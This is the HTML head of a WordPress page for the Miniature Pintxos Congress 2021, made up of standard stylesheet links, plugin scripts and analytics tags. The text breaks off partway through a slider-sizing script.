

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miniature.pintxos.eus/miniature-2021/
body_size: 26586
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Miniature 2021 &#8211; Miniature Pintxos Congress</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es" href="https://miniature.pintxos.eus/miniature-2021/" />
<link rel="alternate" hreflang="eu" href="https://miniature.pintxos.eus/eu/miniature-2021/" />
<link rel="alternate" hreflang="x-default" href="https://miniature.pintxos.eus/miniature-2021/" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Miniature Pintxos Congress &raquo; Feed" href="https://miniature.pintxos.eus/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miniature Pintxos Congress &raquo; Feed de los comentarios" href="https://miniature.pintxos.eus/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miniature.pintxos.eus\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miniature.pintxos.eus/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://miniature.pintxos.eus/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://miniature.pintxos.eus/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://miniature.pintxos.eus/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='etn-sf-pro-font-css' href='https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='parent-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5596-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-5596.css?ver=1769243031' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6655-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-6655.css?ver=1769243032' media='all' />
<link rel='stylesheet' id='elementor-post-7989-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-7989.css?ver=1769243032' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1754300864' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1754300871' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://miniature.pintxos.eus/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1754300877' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/miniature.pintxos.eus\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGSFVH4R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["miniature.pintxos.eus"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGSFVH4R");
</script>
<link rel="https://api.w.org/" href="https://miniature.pintxos.eus/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miniature.pintxos.eus/wp-json/wp/v2/pages/5035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miniature.pintxos.eus/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://miniature.pintxos.eus/miniature-2021/" />
<link rel='shortlink' href='https://miniature.pintxos.eus/?p=5035' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miniature.pintxos.eus/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminiature.pintxos.eus%2Fminiature-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miniature.pintxos.eus/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminiature.pintxos.eus%2Fminiature-2021%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:16,2;" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" />
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T6SD7G3K' );
			
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://miniature.pintxos.eus/wp-content/uploads/2022/10/cropped-miniature-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
